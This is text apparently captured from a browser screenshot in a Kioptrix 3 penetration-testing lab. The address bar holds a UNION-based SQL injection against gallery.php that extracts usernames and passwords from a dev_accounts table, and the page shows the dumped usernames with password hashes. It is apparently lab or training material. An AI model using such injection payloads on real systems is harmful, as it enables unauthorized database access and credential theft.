 Gallarific - Mozilla Firefox
LotusCMS Administrat... × Gallarific × Problem loading page × Preferences × +
kioptrix3.com/gallery/gallery.php?id=1 union select 1,group_concat(username,0x3a,password),3,4,5,6 FROM dev_accounts#
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training Getting Sta
got goat? SECURITY ....
Home » Ligoat Press Room
Quick Links: Home Recent Photos
Sub Gallery Last Upload
dreg:0d3eccfb887aabd50f243b3f155c0f85,loneferret:5badcaf789d3d1d09794d8f021f40f0e
3